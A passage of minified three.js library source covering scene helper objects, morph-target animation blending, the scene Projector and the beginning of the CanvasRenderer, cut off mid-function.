function(){a.setFromMatrixPosition(this.light.matrixWorld),b.setFromMatrixPosition(this.light.target.matrixWorld),c.subVectors(b,a),this.lightPlane.lookAt(c),this.lightPlane.material.color.copy(this.light.color).multiplyScalar(this.light.intensity),this.targetLine.geometry.vertices[1].copy(c),this.targetLine.geometry.verticesNeedUpdate=!0,this.targetLine.material.color.copy(this.lightPlane.material.color)}}(),THREE.EdgesHelper=function(a,b,c){b=void 0!==b?b:16777215,THREE.LineSegments.call(this,new THREE.EdgesGeometry(a.geometry,c),new THREE.LineBasicMaterial({color:b})),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1},THREE.EdgesHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.EdgesHelper.prototype.constructor=THREE.EdgesHelper,THREE.FaceNormalsHelper=function(a,b,c,d){this.object=a,this.size=void 0!==b?b:1,a=void 0!==c?c:16776960,d=void 0!==d?d:1,b=0,c=this.object.geometry,c instanceof THREE.Geometry?b=c.faces.length:console.warn("THREE.FaceNormalsHelper: only THREE.Geometry is supported. Use THREE.VertexNormalsHelper, instead."),c=new THREE.BufferGeometry,b=new THREE.Float32Attribute(6*b,3),c.addAttribute("position",b),THREE.LineSegments.call(this,c,new THREE.LineBasicMaterial({color:a,linewidth:d})),this.matrixAutoUpdate=!1,this.update()},THREE.FaceNormalsHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.FaceNormalsHelper.prototype.constructor=THREE.FaceNormalsHelper,THREE.FaceNormalsHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Matrix3;return function(){this.object.updateMatrixWorld(!0),c.getNormalMatrix(this.object.matrixWorld);for(var d=this.object.matrixWorld,e=this.geometry.attributes.position,f=this.object.geometry,g=f.vertices,f=f.faces,h=0,i=0,j=f.length;i<j;i++){var k=f[i],l=k.normal;a.copy(g[k.a]).add(g[k.b]).add(g[k.c]).divideScalar(3).applyMatrix4(d),b.copy(l).applyMatrix3(c).normalize().multiplyScalar(this.size).add(a),e.setXYZ(h,a.x,a.y,a.z),h+=1,e.setXYZ(h,b.x,b.y,b.z),h+=1}return e.needsUpdate=!0,this}}(),THREE.GridHelper=function(a,b){var c=new THREE.Geometry,d=new THREE.LineBasicMaterial({vertexColors:THREE.VertexColors});this.color1=new THREE.Color(4473924),this.color2=new THREE.Color(8947848);for(var e=-a;e<=a;e+=b){c.vertices.push(new THREE.Vector3((-a),0,e),new THREE.Vector3(a,0,e),new THREE.Vector3(e,0,(-a)),new THREE.Vector3(e,0,a));var f=0===e?this.color1:this.color2;c.colors.push(f,f,f,f)}THREE.LineSegments.call(this,c,d)},THREE.GridHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.GridHelper.prototype.constructor=THREE.GridHelper,THREE.GridHelper.prototype.setColors=function(a,b){this.color1.set(a),this.color2.set(b),this.geometry.colorsNeedUpdate=!0},THREE.HemisphereLightHelper=function(a,b){THREE.Object3D.call(this),this.light=a,this.light.updateMatrixWorld(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,this.colors=[new THREE.Color,new THREE.Color];var c=new THREE.SphereGeometry(b,4,2);c.rotateX(-Math.PI/2);for(var d=0;8>d;d++)c.faces[d].color=this.colors[4>d?0:1];d=new THREE.MeshBasicMaterial({vertexColors:THREE.FaceColors,wireframe:!0}),this.lightSphere=new THREE.Mesh(c,d),this.add(this.lightSphere),this.update()},THREE.HemisphereLightHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.HemisphereLightHelper.prototype.constructor=THREE.HemisphereLightHelper,THREE.HemisphereLightHelper.prototype.dispose=function(){this.lightSphere.geometry.dispose(),this.lightSphere.material.dispose()},THREE.HemisphereLightHelper.prototype.update=function(){var a=new THREE.Vector3;return function(){this.colors[0].copy(this.light.color).multiplyScalar(this.light.intensity),this.colors[1].copy(this.light.groundColor).multiplyScalar(this.light.intensity),this.lightSphere.lookAt(a.setFromMatrixPosition(this.light.matrixWorld).negate()),this.lightSphere.geometry.colorsNeedUpdate=!0}}(),THREE.PointLightHelper=function(a,b){this.light=a,this.light.updateMatrixWorld();var c=new THREE.SphereGeometry(b,4,2),d=new THREE.MeshBasicMaterial({wireframe:!0,fog:!1});d.color.copy(this.light.color).multiplyScalar(this.light.intensity),THREE.Mesh.call(this,c,d),this.matrix=this.light.matrixWorld,this.matrixAutoUpdate=!1},THREE.PointLightHelper.prototype=Object.create(THREE.Mesh.prototype),THREE.PointLightHelper.prototype.constructor=THREE.PointLightHelper,THREE.PointLightHelper.prototype.dispose=function(){this.geometry.dispose(),this.material.dispose()},THREE.PointLightHelper.prototype.update=function(){this.material.color.copy(this.light.color).multiplyScalar(this.light.intensity)},THREE.SkeletonHelper=function(a){this.bones=this.getBoneList(a);for(var b=new THREE.Geometry,c=0;c<this.bones.length;c++)this.bones[c].parent instanceof THREE.Bone&&(b.vertices.push(new THREE.Vector3),b.vertices.push(new THREE.Vector3),b.colors.push(new THREE.Color(0,0,1)),b.colors.push(new THREE.Color(0,1,0)));b.dynamic=!0,c=new THREE.LineBasicMaterial({vertexColors:THREE.VertexColors,depthTest:!1,depthWrite:!1,transparent:!0}),THREE.LineSegments.call(this,b,c),this.root=a,this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,this.update()},THREE.SkeletonHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.SkeletonHelper.prototype.constructor=THREE.SkeletonHelper,THREE.SkeletonHelper.prototype.getBoneList=function(a){var b=[];a instanceof THREE.Bone&&b.push(a);for(var c=0;c<a.children.length;c++)b.push.apply(b,this.getBoneList(a.children[c]));return b},THREE.SkeletonHelper.prototype.update=function(){for(var a=this.geometry,b=(new THREE.Matrix4).getInverse(this.root.matrixWorld),c=new THREE.Matrix4,d=0,e=0;e<this.bones.length;e++){var f=this.bones[e];f.parent instanceof THREE.Bone&&(c.multiplyMatrices(b,f.matrixWorld),a.vertices[d].setFromMatrixPosition(c),c.multiplyMatrices(b,f.parent.matrixWorld),a.vertices[d+1].setFromMatrixPosition(c),d+=2)}a.verticesNeedUpdate=!0,a.computeBoundingSphere()},THREE.SpotLightHelper=function(a){THREE.Object3D.call(this),this.light=a,this.light.updateMatrixWorld(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,a=new THREE.CylinderGeometry(0,1,1,8,1,(!0)),a.translate(0,-.5,0),a.rotateX(-Math.PI/2);var b=new THREE.MeshBasicMaterial({wireframe:!0,fog:!1});this.cone=new THREE.Mesh(a,b),this.add(this.cone),this.update()},THREE.SpotLightHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.SpotLightHelper.prototype.constructor=THREE.SpotLightHelper,THREE.SpotLightHelper.prototype.dispose=function(){this.cone.geometry.dispose(),this.cone.material.dispose()},THREE.SpotLightHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(){var c=this.light.distance?this.light.distance:1e4,d=c*Math.tan(this.light.angle);this.cone.scale.set(d,d,c),a.setFromMatrixPosition(this.light.matrixWorld),b.setFromMatrixPosition(this.light.target.matrixWorld),this.cone.lookAt(b.sub(a)),this.cone.material.color.copy(this.light.color).multiplyScalar(this.light.intensity)}}(),THREE.VertexNormalsHelper=function(a,b,c,d){this.object=a,this.size=void 0!==b?b:1,a=void 0!==c?c:16711680,d=void 0!==d?d:1,b=0,c=this.object.geometry,c instanceof THREE.Geometry?b=3*c.faces.length:c instanceof THREE.BufferGeometry&&(b=c.attributes.normal.count),c=new THREE.BufferGeometry,b=new THREE.Float32Attribute(6*b,3),c.addAttribute("position",b),THREE.LineSegments.call(this,c,new THREE.LineBasicMaterial({color:a,linewidth:d})),this.matrixAutoUpdate=!1,this.update()},THREE.VertexNormalsHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.VertexNormalsHelper.prototype.constructor=THREE.VertexNormalsHelper,THREE.VertexNormalsHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Matrix3;return function(){var d=["a","b","c"];this.object.updateMatrixWorld(!0),c.getNormalMatrix(this.object.matrixWorld);var e=this.object.matrixWorld,f=this.geometry.attributes.position,g=this.object.geometry;if(g instanceof THREE.Geometry)for(var h=g.vertices,i=g.faces,j=g=0,k=i.length;j<k;j++)for(var l=i[j],m=0,n=l.vertexNormals.length;m<n;m++){var o=l.vertexNormals[m];a.copy(h[l[d[m]]]).applyMatrix4(e),b.copy(o).applyMatrix3(c).normalize().multiplyScalar(this.size).add(a),f.setXYZ(g,a.x,a.y,a.z),g+=1,f.setXYZ(g,b.x,b.y,b.z),g+=1}else if(g instanceof THREE.BufferGeometry)for(d=g.attributes.position,h=g.attributes.normal,m=g=0,n=d.count;m<n;m++)a.set(d.getX(m),d.getY(m),d.getZ(m)).applyMatrix4(e),b.set(h.getX(m),h.getY(m),h.getZ(m)),b.applyMatrix3(c).normalize().multiplyScalar(this.size).add(a),f.setXYZ(g,a.x,a.y,a.z),g+=1,f.setXYZ(g,b.x,b.y,b.z),g+=1;return f.needsUpdate=!0,this}}(),THREE.WireframeHelper=function(a,b){var c=void 0!==b?b:16777215;THREE.LineSegments.call(this,new THREE.WireframeGeometry(a.geometry),new THREE.LineBasicMaterial({color:c})),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1},THREE.WireframeHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.WireframeHelper.prototype.constructor=THREE.WireframeHelper,THREE.ImmediateRenderObject=function(a){THREE.Object3D.call(this),this.material=a,this.render=function(a){}},THREE.ImmediateRenderObject.prototype=Object.create(THREE.Object3D.prototype),THREE.ImmediateRenderObject.prototype.constructor=THREE.ImmediateRenderObject,THREE.MorphBlendMesh=function(a,b){THREE.Mesh.call(this,a,b),this.animationsMap={},this.animationsList=[];var c=this.geometry.morphTargets.length;this.createAnimation("__default",0,c-1,c/1),this.setAnimationWeight("__default",1)},THREE.MorphBlendMesh.prototype=Object.create(THREE.Mesh.prototype),THREE.MorphBlendMesh.prototype.constructor=THREE.MorphBlendMesh,THREE.MorphBlendMesh.prototype.createAnimation=function(a,b,c,d){b={start:b,end:c,length:c-b+1,fps:d,duration:(c-b)/d,lastFrame:0,currentFrame:0,active:!1,time:0,direction:1,weight:1,directionBackwards:!1,mirroredLoop:!1},this.animationsMap[a]=b,this.animationsList.push(b)},THREE.MorphBlendMesh.prototype.autoCreateAnimations=function(a){for(var b,c=/([a-z]+)_?(\d+)/i,d={},e=this.geometry,f=0,g=e.morphTargets.length;f<g;f++){var h=e.morphTargets[f].name.match(c);if(h&&1<h.length){var i=h[1];d[i]||(d[i]={start:1/0,end:-(1/0)}),h=d[i],f<h.start&&(h.start=f),f>h.end&&(h.end=f),b||(b=i)}}for(i in d)h=d[i],this.createAnimation(i,h.start,h.end,a);this.firstAnimation=b},THREE.MorphBlendMesh.prototype.setAnimationDirectionForward=function(a){(a=this.animationsMap[a])&&(a.direction=1,a.directionBackwards=!1)},THREE.MorphBlendMesh.prototype.setAnimationDirectionBackward=function(a){(a=this.animationsMap[a])&&(a.direction=-1,a.directionBackwards=!0)},THREE.MorphBlendMesh.prototype.setAnimationFPS=function(a,b){var c=this.animationsMap[a];c&&(c.fps=b,c.duration=(c.end-c.start)/c.fps)},THREE.MorphBlendMesh.prototype.setAnimationDuration=function(a,b){var c=this.animationsMap[a];c&&(c.duration=b,c.fps=(c.end-c.start)/c.duration)},THREE.MorphBlendMesh.prototype.setAnimationWeight=function(a,b){var c=this.animationsMap[a];c&&(c.weight=b)},THREE.MorphBlendMesh.prototype.setAnimationTime=function(a,b){var c=this.animationsMap[a];c&&(c.time=b)},THREE.MorphBlendMesh.prototype.getAnimationTime=function(a){var b=0;return(a=this.animationsMap[a])&&(b=a.time),b},THREE.MorphBlendMesh.prototype.getAnimationDuration=function(a){var b=-1;return(a=this.animationsMap[a])&&(b=a.duration),b},THREE.MorphBlendMesh.prototype.playAnimation=function(a){var b=this.animationsMap[a];b?(b.time=0,b.active=!0):console.warn("THREE.MorphBlendMesh: animation["+a+"] undefined in .playAnimation()")},THREE.MorphBlendMesh.prototype.stopAnimation=function(a){(a=this.animationsMap[a])&&(a.active=!1)},THREE.MorphBlendMesh.prototype.update=function(a){for(var b=0,c=this.animationsList.length;b<c;b++){var d=this.animationsList[b];if(d.active){var e=d.duration/d.length;d.time+=d.direction*a,d.mirroredLoop?(d.time>d.duration||0>d.time)&&(d.direction*=-1,d.time>d.duration&&(d.time=d.duration,d.directionBackwards=!0),0>d.time&&(d.time=0,d.directionBackwards=!1)):(d.time%=d.duration,0>d.time&&(d.time+=d.duration));var f=d.start+THREE.Math.clamp(Math.floor(d.time/e),0,d.length-1),g=d.weight;f!==d.currentFrame&&(this.morphTargetInfluences[d.lastFrame]=0,this.morphTargetInfluences[d.currentFrame]=1*g,this.morphTargetInfluences[f]=0,d.lastFrame=d.currentFrame,d.currentFrame=f),e=d.time%e/e,d.directionBackwards&&(e=1-e),d.currentFrame!==d.lastFrame?(this.morphTargetInfluences[d.currentFrame]=e*g,this.morphTargetInfluences[d.lastFrame]=(1-e)*g):this.morphTargetInfluences[d.currentFrame]=g}}},THREE.RenderableObject=function(){this.id=0,this.object=null,this.z=0,this.renderOrder=0},THREE.RenderableFace=function(){this.id=0,this.v1=new THREE.RenderableVertex,this.v2=new THREE.RenderableVertex,this.v3=new THREE.RenderableVertex,this.normalModel=new THREE.Vector3,this.vertexNormalsModel=[new THREE.Vector3,new THREE.Vector3,new THREE.Vector3],this.vertexNormalsLength=0,this.color=new THREE.Color,this.material=null,this.uvs=[new THREE.Vector2,new THREE.Vector2,new THREE.Vector2],this.z=0,this.renderOrder=0},THREE.RenderableVertex=function(){this.position=new THREE.Vector3,this.positionWorld=new THREE.Vector3,this.positionScreen=new THREE.Vector4,this.visible=!0},THREE.RenderableVertex.prototype.copy=function(a){this.positionWorld.copy(a.positionWorld),this.positionScreen.copy(a.positionScreen)},THREE.RenderableLine=function(){this.id=0,this.v1=new THREE.RenderableVertex,this.v2=new THREE.RenderableVertex,this.vertexColors=[new THREE.Color,new THREE.Color],this.material=null,this.z=0,this.renderOrder=0},THREE.RenderableSprite=function(){this.id=0,this.object=null,this.x=0,this.y=0,this.z=0,this.rotation=0,this.scale=new THREE.Vector2,this.material=null,this.renderOrder=0},THREE.Projector=function(){function a(){if(i===t){var a=new THREE.RenderableObject;return s.push(a),t++,i++,a}return s[i++]}function b(){if(k===v){var a=new THREE.RenderableVertex;return u.push(a),v++,k++,a}return u[k++]}function c(){if(m===x){var a=new THREE.RenderableFace;return w.push(a),x++,m++,a}return w[m++]}function d(){if(o===z){var a=new THREE.RenderableLine;return y.push(a),z++,o++,a}return y[o++]}function e(){if(q===B){var a=new THREE.RenderableSprite;return A.push(a),B++,q++,a}return A[q++]}function f(a,b){return a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.z!==b.z?b.z-a.z:a.id!==b.id?a.id-b.id:0}function g(a,b){var c=0,d=1,e=a.z+a.w,f=b.z+b.w,g=-a.z+a.w,h=-b.z+b.w;return e>=0&&f>=0&&g>=0&&h>=0||!(e<0&&f<0||g<0&&h<0)&&(e<0?c=Math.max(c,e/(e-f)):f<0&&(d=Math.min(d,e/(e-f))),g<0?c=Math.max(c,g/(g-h)):h<0&&(d=Math.min(d,g/(g-h))),!(d<c)&&(a.lerp(b,c),b.lerp(a,1-d),!0))}var h,i,j,k,l,m,n,o,p,q,r,s=[],t=0,u=[],v=0,w=[],x=0,y=[],z=0,A=[],B=0,C={objects:[],lights:[],elements:[]},D=new THREE.Vector3,E=new THREE.Vector4,F=new THREE.Box3(new THREE.Vector3((-1),(-1),(-1)),new THREE.Vector3(1,1,1)),G=new THREE.Box3,H=new Array(3),I=(new Array(4),new THREE.Matrix4),J=new THREE.Matrix4,K=new THREE.Matrix4,L=new THREE.Matrix3,M=new THREE.Frustum,N=new THREE.Vector4,O=new THREE.Vector4;this.projectVector=function(a,b){console.warn("THREE.Projector: .projectVector() is now vector.project()."),a.project(b)},this.unprojectVector=function(a,b){console.warn("THREE.Projector: .unprojectVector() is now vector.unproject()."),a.unproject(b)},this.pickingRay=function(a,b){console.error("THREE.Projector: .pickingRay() is now raycaster.setFromCamera().")};var P=function(){var a=[],e=[],f=null,g=null,h=new THREE.Matrix3,i=function(b){f=b,g=f.material,h.getNormalMatrix(f.matrixWorld),a.length=0,e.length=0},k=function(a){var b=a.position,c=a.positionWorld,d=a.positionScreen;c.copy(b).applyMatrix4(r),d.copy(c).applyMatrix4(J);var e=1/d.w;d.x*=e,d.y*=e,d.z*=e,a.visible=d.x>=-1&&d.x<=1&&d.y>=-1&&d.y<=1&&d.z>=-1&&d.z<=1},m=function(a,c,d){j=b(),j.position.set(a,c,d),k(j)},o=function(b,c,d){a.push(b,c,d)},p=function(a,b){e.push(a,b)},q=function(a,b,c){return a.visible===!0||b.visible===!0||c.visible===!0||(H[0]=a.positionScreen,H[1]=b.positionScreen,H[2]=c.positionScreen,F.isIntersectionBox(G.setFromPoints(H)))},s=function(a,b,c){return(c.positionScreen.x-a.positionScreen.x)*(b.positionScreen.y-a.positionScreen.y)-(c.positionScreen.y-a.positionScreen.y)*(b.positionScreen.x-a.positionScreen.x)<0},t=function(a,b){var c=u[a],e=u[b];n=d(),n.id=f.id,n.v1.copy(c),n.v2.copy(e),n.z=(c.positionScreen.z+e.positionScreen.z)/2,n.renderOrder=f.renderOrder,n.material=f.material,C.elements.push(n)},v=function(b,d,i){var j=u[b],k=u[d],m=u[i];if(q(j,k,m)!==!1&&(g.side===THREE.DoubleSide||s(j,k,m)===!0)){l=c(),l.id=f.id,l.v1.copy(j),l.v2.copy(k),l.v3.copy(m),l.z=(j.positionScreen.z+k.positionScreen.z+m.positionScreen.z)/3,l.renderOrder=f.renderOrder,l.normalModel.fromArray(a,3*b),l.normalModel.applyMatrix3(h).normalize();for(var n=0;n<3;n++){var o=l.vertexNormalsModel[n];o.fromArray(a,3*arguments[n]),o.applyMatrix3(h).normalize();var p=l.uvs[n];p.fromArray(e,2*arguments[n])}l.vertexNormalsLength=3,l.material=f.material,C.elements.push(l)}};return{setObject:i,projectVertex:k,checkTriangleVisibility:q,checkBackfaceCulling:s,pushVertex:m,pushNormal:o,pushUv:p,pushLine:t,pushTriangle:v}},Q=new P;this.projectScene=function(j,s,t,v){m=0,o=0,q=0,C.elements.length=0,j.autoUpdate===!0&&j.updateMatrixWorld(),null===s.parent&&s.updateMatrixWorld(),I.copy(s.matrixWorldInverse.getInverse(s.matrixWorld)),J.multiplyMatrices(s.projectionMatrix,I),M.setFromMatrix(J),i=0,C.objects.length=0,C.lights.length=0,j.traverseVisible(function(b){if(b instanceof THREE.Light)C.lights.push(b);else if(b instanceof THREE.Mesh||b instanceof THREE.Line||b instanceof THREE.Sprite){var c=b.material;if(c.visible===!1)return;b.frustumCulled!==!1&&M.intersectsObject(b)!==!0||(h=a(),h.id=b.id,h.object=b,D.setFromMatrixPosition(b.matrixWorld),D.applyProjection(J),h.z=D.z,h.renderOrder=b.renderOrder,C.objects.push(h))}}),t===!0&&C.objects.sort(f);for(var w=0,x=C.objects.length;w<x;w++){var y=C.objects[w].object,z=y.geometry;if(Q.setObject(y),r=y.matrixWorld,k=0,y instanceof THREE.Mesh){if(z instanceof THREE.BufferGeometry){var A=z.attributes,B=z.groups;if(void 0===A.position)continue;for(var F=A.position.array,G=0,H=F.length;G<H;G+=3)Q.pushVertex(F[G],F[G+1],F[G+2]);if(void 0!==A.normal)for(var P=A.normal.array,G=0,H=P.length;G<H;G+=3)Q.pushNormal(P[G],P[G+1],P[G+2]);if(void 0!==A.uv)for(var R=A.uv.array,G=0,H=R.length;G<H;G+=2)Q.pushUv(R[G],R[G+1]);if(null!==z.index){var S=z.index.array;if(B.length>0)for(var w=0;w<B.length;w++)for(var T=B[w],G=T.start,H=T.start+T.count;G<H;G+=3)Q.pushTriangle(S[G],S[G+1],S[G+2]);else for(var G=0,H=S.length;G<H;G+=3)Q.pushTriangle(S[G],S[G+1],S[G+2])}else for(var G=0,H=F.length/3;G<H;G+=3)Q.pushTriangle(G,G+1,G+2)}else if(z instanceof THREE.Geometry){var U=z.vertices,V=z.faces,W=z.faceVertexUvs[0];L.getNormalMatrix(r);for(var X=y.material,Y=X instanceof THREE.MeshFaceMaterial,Z=Y===!0?y.material:null,$=0,_=U.length;$<_;$++){
var aa=U[$];if(D.copy(aa),X.morphTargets===!0)for(var ba=z.morphTargets,ca=y.morphTargetInfluences,da=0,ea=ba.length;da<ea;da++){var fa=ca[da];if(0!==fa){var ga=ba[da],ha=ga.vertices[$];D.x+=(ha.x-aa.x)*fa,D.y+=(ha.y-aa.y)*fa,D.z+=(ha.z-aa.z)*fa}}Q.pushVertex(D.x,D.y,D.z)}for(var ia=0,ja=V.length;ia<ja;ia++){var ka=V[ia];if(X=Y===!0?Z.materials[ka.materialIndex]:y.material,void 0!==X){var la=X.side,ma=u[ka.a],na=u[ka.b],oa=u[ka.c];if(Q.checkTriangleVisibility(ma,na,oa)!==!1){var pa=Q.checkBackfaceCulling(ma,na,oa);if(la!==THREE.DoubleSide){if(la===THREE.FrontSide&&pa===!1)continue;if(la===THREE.BackSide&&pa===!0)continue}l=c(),l.id=y.id,l.v1.copy(ma),l.v2.copy(na),l.v3.copy(oa),l.normalModel.copy(ka.normal),pa!==!1||la!==THREE.BackSide&&la!==THREE.DoubleSide||l.normalModel.negate(),l.normalModel.applyMatrix3(L).normalize();for(var qa=ka.vertexNormals,ra=0,sa=Math.min(qa.length,3);ra<sa;ra++){var ta=l.vertexNormalsModel[ra];ta.copy(qa[ra]),pa!==!1||la!==THREE.BackSide&&la!==THREE.DoubleSide||ta.negate(),ta.applyMatrix3(L).normalize()}l.vertexNormalsLength=qa.length;var ua=W[ia];if(void 0!==ua)for(var va=0;va<3;va++)l.uvs[va].copy(ua[va]);l.color=ka.color,l.material=X,l.z=(ma.positionScreen.z+na.positionScreen.z+oa.positionScreen.z)/3,l.renderOrder=y.renderOrder,C.elements.push(l)}}}}}else if(y instanceof THREE.Line){if(z instanceof THREE.BufferGeometry){var A=z.attributes;if(void 0!==A.position){for(var F=A.position.array,G=0,H=F.length;G<H;G+=3)Q.pushVertex(F[G],F[G+1],F[G+2]);if(null!==z.index)for(var S=z.index.array,G=0,H=S.length;G<H;G+=2)Q.pushLine(S[G],S[G+1]);else for(var wa=y instanceof THREE.LineSegments?2:1,G=0,H=F.length/3-1;G<H;G+=wa)Q.pushLine(G,G+1)}}else if(z instanceof THREE.Geometry){K.multiplyMatrices(J,r);var U=y.geometry.vertices;if(0===U.length)continue;ma=b(),ma.positionScreen.copy(U[0]).applyMatrix4(K);for(var wa=y instanceof THREE.LineSegments?2:1,$=1,_=U.length;$<_;$++)ma=b(),ma.positionScreen.copy(U[$]).applyMatrix4(K),($+1)%wa>0||(na=u[k-2],N.copy(ma.positionScreen),O.copy(na.positionScreen),g(N,O)===!0&&(N.multiplyScalar(1/N.w),O.multiplyScalar(1/O.w),n=d(),n.id=y.id,n.v1.positionScreen.copy(N),n.v2.positionScreen.copy(O),n.z=Math.max(N.z,O.z),n.renderOrder=y.renderOrder,n.material=y.material,y.material.vertexColors===THREE.VertexColors&&(n.vertexColors[0].copy(y.geometry.colors[$]),n.vertexColors[1].copy(y.geometry.colors[$-1])),C.elements.push(n)))}}else if(y instanceof THREE.Sprite){E.set(r.elements[12],r.elements[13],r.elements[14],1),E.applyMatrix4(J);var xa=1/E.w;E.z*=xa,E.z>=-1&&E.z<=1&&(p=e(),p.id=y.id,p.x=E.x*xa,p.y=E.y*xa,p.z=E.z,p.renderOrder=y.renderOrder,p.object=y,p.rotation=y.rotation,p.scale.x=y.scale.x*Math.abs(p.x-(E.x+s.projectionMatrix.elements[0])/(E.w+s.projectionMatrix.elements[12])),p.scale.y=y.scale.y*Math.abs(p.y-(E.y+s.projectionMatrix.elements[5])/(E.w+s.projectionMatrix.elements[13])),p.material=y.material,C.elements.push(p))}}return v===!0&&C.elements.sort(f),C}},THREE.SpriteCanvasMaterial=function(a){THREE.Material.call(this),this.type="SpriteCanvasMaterial",this.color=new THREE.Color(16777215),this.program=function(a,b){},this.setValues(a)},THREE.SpriteCanvasMaterial.prototype=Object.create(THREE.Material.prototype),THREE.SpriteCanvasMaterial.prototype.constructor=THREE.SpriteCanvasMaterial,THREE.SpriteCanvasMaterial.prototype.clone=function(){var a=new THREE.SpriteCanvasMaterial;return a.copy(this),a.color.copy(this.color),a.program=this.program,a},THREE.CanvasRenderer=function(a){function b(){ra.setRGB(0,0,0),sa.setRGB(0,0,0),ta.setRGB(0,0,0);for(var a=0,b=w.length;a<b;a++){var c=w[a],d=c.color;c instanceof THREE.AmbientLight?ra.add(d):c instanceof THREE.DirectionalLight?sa.add(d):c instanceof THREE.PointLight&&ta.add(d)}}function c(a,b,c){for(var d=0,e=w.length;d<e;d++){var f=w[d];if(ma.copy(f.color),f instanceof THREE.DirectionalLight){var g=ua.setFromMatrixPosition(f.matrixWorld).normalize(),h=b.dot(g);if(h<=0)continue;h*=f.intensity,c.add(ma.multiplyScalar(h))}else if(f instanceof THREE.PointLight){var g=ua.setFromMatrixPosition(f.matrixWorld),h=b.dot(ua.subVectors(g,a).normalize());if(h<=0)continue;if(h*=0==f.distance?1:1-Math.min(a.distanceTo(g)/f.distance,1),0==h)continue;h*=f.intensity,c.add(ma.multiplyScalar(h))}}}function d(a,b,c){m(c.opacity),n(c.blending);var d=b.scale.x*T,e=b.scale.y*U,f=.5*Math.sqrt(d*d+e*e);if(qa.min.set(a.x-f,a.y-f),qa.max.set(a.x+f,a.y+f),c instanceof THREE.SpriteMaterial){var g=c.map;if(null!==g){var h=na[g.id];if(void 0!==h&&h.version===g.version||(h=j(g),na[g.id]=h),void 0!==h.canvas){s(h.canvas);var i=g.image,k=i.width*g.offset.x,l=i.height*g.offset.y,o=i.width*g.repeat.x,p=i.height*g.repeat.y,q=d/o,t=e/p;$.save(),$.translate(a.x,a.y),0!==c.rotation&&$.rotate(c.rotation),$.translate(-d/2,-e/2),$.scale(q,t),$.translate(-k,-l),$.fillRect(k,l,o,p),$.restore()}}else s(c.color.getStyle()),$.save(),$.translate(a.x,a.y),0!==c.rotation&&$.rotate(c.rotation),$.scale(d,-e),$.fillRect(-.5,-.5,1,1),$.restore()}else c instanceof THREE.SpriteCanvasMaterial&&(r(c.color.getStyle()),s(c.color.getStyle()),$.save(),$.translate(a.x,a.y),0!==c.rotation&&$.rotate(c.rotation),$.scale(d,e),c.program($),$.restore())}function e(a,b,c,d){if(m(d.opacity),n(d.blending),$.beginPath(),$.moveTo(a.positionScreen.x,a.positionScreen.y),$.lineTo(b.positionScreen.x,b.positionScreen.y),d instanceof THREE.LineBasicMaterial){if(o(d.linewidth),p(d.linecap),q(d.linejoin),d.vertexColors!==THREE.VertexColors)r(d.color.getStyle());else{var e=c.vertexColors[0].getStyle(),f=c.vertexColors[1].getStyle();if(e===f)r(e);else{try{var g=$.createLinearGradient(a.positionScreen.x,a.positionScreen.y,b.positionScreen.x,b.positionScreen.y);g.addColorStop(0,e),g.addColorStop(1,f)}catch(h){g=e}r(g)}}$.stroke(),qa.expandByScalar(2*d.linewidth)}else d instanceof THREE.LineDashedMaterial&&(o(d.linewidth),p(d.linecap),q(d.linejoin),r(d.color.getStyle()),t([d.dashSize,d.gapSize]),$.stroke(),qa.expandByScalar(2*d.linewidth),t([]))}function f(a,b,d,e,f,j,l,o){if(O.info.render.vertices+=3,O.info.render.faces++,m(o.opacity),n(o.blending),B=a.positionScreen.x,C=a.positionScreen.y,D=b.positionScreen.x,E=b.positionScreen.y,F=d.positionScreen.x,G=d.positionScreen.y,g(B,C,D,E,F,G),(o instanceof THREE.MeshLambertMaterial||o instanceof THREE.MeshPhongMaterial)&&null===o.map)ka.copy(o.color),la.copy(o.emissive),o.vertexColors===THREE.FaceColors&&ka.multiply(l.color),ja.copy(ra),va.copy(a.positionWorld).add(b.positionWorld).add(d.positionWorld).divideScalar(3),c(va,l.normalModel,ja),ja.multiply(ka).add(la),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja);else if(o instanceof THREE.MeshBasicMaterial||o instanceof THREE.MeshLambertMaterial||o instanceof THREE.MeshPhongMaterial)if(null!==o.map){var p=o.map.mapping;p===THREE.UVMapping&&(H=l.uvs,k(B,C,D,E,F,G,H[e].x,H[e].y,H[f].x,H[f].y,H[j].x,H[j].y,o.map))}else null!==o.envMap?o.envMap.mapping===THREE.SphericalReflectionMapping&&(wa.copy(l.vertexNormalsModel[e]).applyMatrix3(xa),I=.5*wa.x+.5,J=.5*wa.y+.5,wa.copy(l.vertexNormalsModel[f]).applyMatrix3(xa),K=.5*wa.x+.5,L=.5*wa.y+.5,wa.copy(l.vertexNormalsModel[j]).applyMatrix3(xa),M=.5*wa.x+.5,N=.5*wa.y+.5,k(B,C,D,E,F,G,I,J,K,L,M,N,o.envMap)):(ja.copy(o.color),o.vertexColors===THREE.FaceColors&&ja.multiply(l.color),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja));else o instanceof THREE.MeshNormalMaterial?(wa.copy(l.normalModel).applyMatrix3(xa),ja.setRGB(wa.x,wa.y,wa.z).multiplyScalar(.5).addScalar(.5),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja)):(ja.setRGB(1,1,1),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja))}function g(a,b,c,d,e,f){$.beginPath(),$.moveTo(a,b),$.lineTo(c,d),$.lineTo(e,f),$.closePath()}function 